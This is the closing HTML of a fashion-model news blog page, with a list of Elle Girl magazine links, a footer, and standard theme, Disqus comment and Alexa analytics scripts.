                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcom/">ElleGirl.com</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-russia/">Elle Girl Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlru/">ElleGirl.ru</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-japan/">Elle Girl Japan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcojp/">ElleGirl.co.jp</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-korea/">Elle Girl Korea</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcokr/">ElleGirl.co.kr</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlnl/">ElleGirl.nl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirltw/">ElleGirl.tw</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-china/">Elle Girl China</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcn/">ElleGirl.cn</a></li>
            
        </ol>
    </div>

					      </div>




	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-content">
				 
							</div> <!-- end #footer-content -->
			<p id="copyright">&copy Models Blog - The Model News . All rights reserved. <br/>
				<font style="font-size:10px;">
			<a href="/credits/">DMCA Policy</a>
</font></p>
		</div> <!-- end #footer-wrapper -->
	</div> <!-- end #footer -->		
				
		
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.masonry.min.js"></script>
	<script type="text/javascript">
		jQuery(window).load(function(){
							jQuery('#content #boxes').masonry({ columnWidth: 122, animate: true });
						jQuery('#footer-content').masonry({ columnWidth: 305, animate: true });
			
			var $fixed_sidebar_content = jQuery('.sidebar-fixedwidth');
			
			if ( $fixed_sidebar_content.length ) {
				var sidebarHeight = $fixed_sidebar_content.find('#sidebar').height(),
					contentHeight = $fixed_sidebar_content.height();
				if ( contentHeight < sidebarHeight ) $fixed_sidebar_content.css('height',sidebarHeight);
			}
		});
	</script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/superfish.js"></script>
	
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/cufon-yui.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/League_Gothic_400.font.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.hoverIntent.minified.js"></script>
	
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();		
		
									Cufon.replace('ul.nav a',{textShadow:'1px 1px 1px #000', hover: { textShadow: '1px 1px 1px #000' }})('h3.title',{textShadow:'1px 1px 1px #000'})('.wp-pagenavi',{textShadow:'1px 1px 1px rgba(0,0,0,0.7)'});
						Cufon.replace('#featured h2.title')('div.category a',{textShadow:'1px 1px 1px rgba(0,0,0,0.3)'})('span.month',{textShadow:'1px 2px 4px rgba(0,0,0,0.3)'})('h2.title a')('p.postinfo')('h3.widgettitle, #tabbed-area li a',{textShadow:'1px 1px 1px #fff'})('h3.infotitle, h1.title, .blog-title, .post-meta, h3#comments, span.fn');
				
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		jQuery(".entry").hoverIntent({
			over: makeTall,
			timeout: 100,
			out: makeShort
		}); 
		
		var $tabbed_area = jQuery('#tabbed'),
			$tab_content = jQuery('.tab-content'),
			$all_tabs = jQuery('#all_tabs');
		
		if ($tabbed_area.length) {
			$tabbed_area.tabs({ fx: { opacity: 'toggle' } });
		};
				
		et_search_bar();
	
		function makeTall(){ 
			jQuery(this).addClass('active').css('z-index','7').find('.bottom-bg .excerpt').animate({"height":200},200);
			jQuery('.entry').not(this).animate({opacity:0.3},200);
		}
		function makeShort(){ 
			jQuery(this).css('z-index','1').find('.bottom-bg .excerpt').animate({"height":75},200);
			jQuery('.entry').removeClass('active').animate({opacity:1},200);
		} 
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
		
		jQuery(".js ul.nav a, .js ul.nav ul a, .js ul.nav ul li, .js ul.nav li.sfHover ul, .js ul.nav li li.sfHover ul, .js div.category a, .js span.month, .js span.date, .js h2.title, .js p.postinfo, .js #tabbed-area li a, .js #sidebar h3.widgettitle, .js .wp-pagenavi span.current, .js .wp-pagenavi span.extend, .js .wp-pagenavi a, .js .wp-pagenavi span, .js #footer h3.title, .js .info-panel h3.infotitle, .js .post-text h1.title, .js .cufon-disabled .blog-title a, .js p.post-meta, .js h3#comments, .js span.fn, .js span.fn a, .js .commentmetadata span.month, .js .commentmetadata span.date").css('text-indent','0px');
		
				
		jQuery('.entry').click(function(){
			window.location = jQuery(this).find('.title a').attr('href');
		});
		
					Cufon.now();
			//]]>	
	</script>
	<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/jquery.prettyPhoto.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@4.3.34","language":""},"disqusIdentifier":"42138 http:\/\/www.modelsblog.info\/?p=42138","disqusShortname":"themodelsblog","disqusTitle":"","disqusUrl":"http:\/\/www.modelsblog.info\/2015\/01\/25\/weekly-news-roundup-jan-16-jan-23\/","options":{"manualSync":false},"postId":"42138"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"themodelsblog"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=4.3.34'></script>
	

	
	
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"a/CKj1aUyS0085", domain:"modelsblog.info",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=a/CKj1aUyS0085" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
</body>
</html>			